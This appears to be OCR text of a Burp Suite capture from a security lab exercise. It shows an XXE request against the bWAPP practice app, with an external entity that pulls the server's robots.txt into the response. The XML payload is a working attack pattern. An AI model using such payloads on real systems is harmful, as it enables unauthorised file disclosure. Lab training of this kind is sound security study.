 Request
Raw Params Headers Hex XML
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM
"http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex Render
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 182
Connection: close
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has been reset!
红日安全